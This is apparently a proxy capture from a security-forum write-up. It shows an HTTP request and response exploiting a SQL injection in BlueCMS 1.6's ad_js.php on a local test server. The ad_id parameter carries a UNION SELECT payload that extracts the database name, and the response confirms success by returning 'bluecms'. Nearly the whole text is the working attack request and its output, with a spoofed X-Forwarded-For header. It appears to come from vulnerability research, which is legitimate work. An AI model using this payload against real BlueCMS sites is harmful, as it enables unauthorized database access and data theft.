 Request
Raw Params Headers Hex
GET
/bluecms_v1.6/uploads/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,database(
) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=9ijjvgn06batngbfjr56p9u757
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 08:54:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; p
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
Connection: close
Content-Type: text/html;charset=gb2312
Content-Length: 39
<!--
document.write("bluecms");
-->
先知社区